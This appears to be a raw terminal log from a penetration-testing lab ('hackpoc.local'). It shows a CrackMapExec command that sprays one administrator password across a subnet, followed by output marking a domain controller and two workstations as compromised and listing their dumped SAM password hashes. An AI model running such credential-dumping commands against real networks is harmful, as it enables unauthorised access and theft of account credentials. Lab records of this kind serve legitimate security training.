 ~/Descargas/firefox
cme smb 192.168.1.0/24 -u 'Administrador' -p 'Password2021' --sam
SMB 192.168.1.100 445 DC-01 [*] Windows Server 2016 Datacenter Evaluation 14393 x64 (name:DC-01) (domain:hackpoc.local) (signing:True) (SMBv1:True)
SMB 192.168.1.100 445 DC-01 [+] hackpoc.local\Administrador:Password2021 (Pwn3d!)
SMB 192.168.1.100 445 DC-01 [+] Dumping SAM hashes
SMB 192.168.1.100 445 DC-01 Administrador:500:aad3b435b51404eeaad3b435b51404ee:42f66ceea6b12888e74eb1f376c7cc75:::
SMB 192.168.1.100 445 DC-01 Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.1.100 445 DC-01 DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.1.100 445 DC-01 [+] Added 3 SAM hashes to the database
SMB 192.168.1.131 445 PC-MARCELO [*] Windows 10.0 Build 17763 x64 (name:PC-MARCELO) (domain:hackpoc.local) (signing:False) (SMBv1:False)
SMB 192.168.1.133 445 PC-VICTOR [*] Windows 10.0 Build 17763 x64 (name:PC-VICTOR) (domain:hackpoc.local) (signing:False) (SMBv1:False)
SMB 192.168.1.131 445 PC-MARCELO [+] hackpoc.local\Administrador:Password2021 (Pwn3d!)
SMB 192.168.1.133 445 PC-VICTOR [+] hackpoc.local\Administrador:Password2021 (Pwn3d!)
SMB 192.168.1.131 445 PC-MARCELO [+] Dumping SAM hashes
SMB 192.168.1.133 445 PC-VICTOR [+] Dumping SAM hashes
SMB 192.168.1.131 445 PC-MARCELO Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.1.133 445 PC-VICTOR Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.1.131 445 PC-MARCELO Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.1.133 445 PC-VICTOR Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.1.131 445 PC-MARCELO DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.1.133 445 PC-VICTOR DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.1.131 445 PC-MARCELO WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:f3a213d41c7cb943e58ccc2c6e6c6519:::
SMB 192.168.1.133 445 PC-VICTOR WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:d190f496498f41031f8df31710782451:::
SMB 192.168.1.131 445 PC-MARCELO Marcelo Vazquez:1001:aad3b435b51404eeaad3b435b51404ee:fd69aaa56f3eebe0893718cf1fc54a52:::
SMB 192.168.1.131 445 PC-MARCELO [+] Added 5 SAM hashes to the database
SMB 192.168.1.133 445 PC-VICTOR defaultuser0:1000:aad3b435b51404eeaad3b435b51404ee:ee5acc1a781f381ef46fecc081da94be:::
SMB 192.168.1.133 445 PC-VICTOR HACKPOC:1001:aad3b435b51404eeaad3b435b51404ee:227b4b6f8be1a6d8ac82a74c2b75ab37:::
SMB 192.168.1.133 445 PC-VICTOR [+] Added 6 SAM hashes to the database